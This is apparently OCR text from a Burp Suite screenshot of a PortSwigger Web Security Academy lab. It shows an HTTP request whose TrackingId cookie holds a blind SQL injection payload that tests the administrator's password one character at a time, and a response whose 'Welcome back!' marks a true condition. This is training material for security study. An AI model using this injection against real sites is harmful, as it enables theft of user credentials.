 Send
Cancel
Target: https://0aa000df0484125dc1eb80b600050057.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0aa000df0484125dc1eb80b600050057.web-security-academy.net
3 Cookie: TrackingId=W6HxeJLkQKGPE2qt' AND substring((SELECT
password FROM users WHERE username = 'administrator'), 2, 1) = 'o;
session=iubQkDInjUGUpqhVF8i2oVUna2IS314A
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/111.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search...
0 matches
Response
Pretty Raw Hex Render
\n
38 </section>
39 </div>
40 <div theme="ecommerce">
41 <section class="maincontainer">
42 <div class="container">
43 <header class="navigation-header">
44 <section class="top-links">
45 <a href=/>Home
</a>
<p>
|
</p>
46 <div>
Welcome back!
</div>
<p>
|
</p>
47 <a href="/my-account">
My account
</a>
<p>
|
</p>
48 </section>
Search...
0 matches
INSPECTOR
Done
11,196 bytes | 918 millis